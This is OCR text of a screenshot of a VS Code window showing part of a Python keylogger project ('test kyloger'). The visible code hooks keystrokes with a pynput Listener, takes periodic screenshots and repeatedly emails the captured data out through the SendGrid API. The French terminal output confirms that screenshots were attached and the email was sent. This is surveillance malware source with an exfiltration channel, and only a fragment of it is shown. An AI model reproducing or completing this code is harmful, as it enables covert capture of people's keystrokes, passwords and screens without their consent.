 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Capture d'écran screenshot_1727193703.png attachée à l'e-mail.
Capture d'écran screenshot_1727193714.png attachée à l'e-mail.
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
Capture d'écran enregistrée : screenshots\screenshot_1727200065.png
Capture d'écran enregistrée : screenshots\screenshot_1727200075.png
Capture d'écran enregistrée : screenshots\screenshot_1727200085.png
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:48 PM
9/24/2024